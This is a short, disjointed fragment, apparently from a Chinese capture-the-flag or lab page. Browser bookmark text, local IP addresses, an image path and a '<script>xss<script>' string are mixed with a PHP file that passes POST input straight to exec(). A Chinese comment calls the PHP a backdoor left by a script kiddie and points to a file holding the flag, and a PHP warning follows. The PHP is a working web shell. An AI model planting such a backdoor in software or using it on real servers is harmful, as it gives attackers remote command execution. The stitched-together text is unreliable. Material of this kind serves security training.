 <script>xss<script> – 又一个
192.168.153.129/wp-content
192.168.153.128/
192.168.153.128
移动设备上的书签
<?php
highlight_file(__FILE__);
exec($_POST['shell']);
//路过的脚本小子留下了一个后门，读一下c:\phpstudy_pro\COM\a.txt吧里面有好东西
?>
Warning: exec(): Cannot execute a blank command in C:\phpstudy_pro\WWW\index.php on line 3